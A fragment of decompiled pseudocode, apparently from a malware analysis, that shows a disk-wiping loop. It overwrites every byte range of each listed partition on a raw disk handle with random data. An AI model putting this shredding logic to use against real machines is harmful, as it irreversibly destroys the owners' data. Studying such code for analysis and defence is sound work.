 do
{
ptr_low = p_part_it->start_address;
ptr_high = HIDWORD(p_part_it->start_address);
v7 = __PAIR64__(ptr_high, ptr_low) + p_part_it->size;
random_buffer_length.HighPart = ptr_high;
if ( __SPAIR64__(ptr_high, ptr_low) < v7 )
{
do
{
n_bytes = 0;
if ( !SetFilePointerEx(_h_disk_device, (LARGE_INTEGER)__PAIR64__(ptr_high, ptr_low), 0, 0) )
GetLastError();
if ( !WriteFile(_h_disk_device, p_random_filled_buffer, random_buffer_length.LowPart, &n_bytes, 0) )
GetLastError();
ptr_high = (random_buffer_length.QuadPart + (unsigned __int64)ptr_low) >> 32;
ptr_low += random_buffer_length.LowPart;
v8 = p_part_it->start_address + p_part_it->size;
random_buffer_length.HighPart = ptr_high;
}
while ( __SPAIR64__(ptr_high, ptr_low) < v8 );
}
p_part_it = p_part_it->p_next;
}
while ( p_part_it != p_shred_target->p_parts );